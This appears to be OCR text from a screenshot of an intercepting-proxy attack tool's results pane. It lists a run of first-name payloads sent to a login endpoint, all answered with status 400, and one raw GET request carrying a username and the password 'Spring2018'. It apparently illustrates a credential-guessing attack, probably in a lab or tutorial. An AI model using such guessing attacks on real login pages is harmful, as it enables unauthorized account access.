 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request ▲ Payload Status Error Timeout Length Comment
0 400 341
1 Eddard 400 341
2 Robert 400 341
3 Jaime 400 341
4 Catelyn 400 341
5 Cersei 400 341
6 Daenerys 400 341
7 Jorah 400 341
8 Petyr 400 341
9 Viserys 400 341
10 Jon 400 341
11 Sansa 400 341
12 Arya 400 341
Request Response
Raw Params Headers Hex
GET /login?user=Robert&pass=Spring2018 HTTP/1.1
User-Agent: hax0r
Content-Length: 2
Connection: close